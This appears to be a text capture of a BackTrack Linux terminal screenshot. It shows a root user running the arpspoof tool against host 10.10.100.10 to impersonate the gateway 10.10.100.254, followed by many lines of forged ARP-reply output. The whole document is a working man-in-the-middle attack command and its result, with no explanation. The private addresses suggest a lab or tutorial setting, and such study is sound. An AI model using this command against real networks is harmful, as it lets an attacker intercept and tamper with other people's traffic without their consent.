 root@bt: ~
File Edit View Terminal Help
root@bt:~# arpspoof -i eth4 -t 10.10.100.10 10.10.100.254
0:c:29:0:ae:58 0:c:29:e6:4c:e4 0806 42: arp reply 10.10.100.254 is-at 0:c:29:0:a
e:58
0:c:29:0:ae:58 0:c:29:e6:4c:e4 0806 42: arp reply 10.10.100.254 is-at 0:c:29:0:a
e:58
0:c:29:0:ae:58 0:c:29:e6:4c:e4 0806 42: arp reply 10.10.100.254 is-at 0:c:29:0:a
e:58
0:c:29:0:ae:58 0:c:29:e6:4c:e4 0806 42: arp reply 10.10.100.254 is-at 0:c:29:0:a
e:58
0:c:29:0:ae:58 0:c:29:e6:4c:e4 0806 42: arp reply 10.10.100.254 is-at 0:c:29:0:a
e:58
0:c:29:0:ae:58 0:c:29:e6:4c:e4 0806 42: arp reply 10.10.100.254 is-at 0:c:29:0:a
e:58
0:c:29:0:ae:58 0:c:29:e6:4c:e4 0806 42: arp reply 10.10.100.254 is-at 0:c:29:0:a
e:58
0:c:29:0:ae:58 0:c:29:e6:4c:e4 0806 42: arp reply 10.10.100.254 is-at 0:c:29:0:a
e:58
0:c:29:0:ae:58 0:c:29:e6:4c:e4 0806 42: arp reply 10.10.100.254 is-at 0:c:29:0:a
e:58
0:c:29:0:ae:58 0:c:29:e6:4c:e4 0806 42: arp reply 10.10.100.254 is-at 0:c:29:0:a
e:58
0:c:29:0:ae:58 0:c:29:e6:4c:e4 0806 42: arp reply 10.10.100.254 is-at 0:c:29:0:a
e:58
0:c:29:0:ae:58 0:c:29:e6:4c:e4 0806 42: arp reply 10.10.100.254 is-at 0:c:29:0:a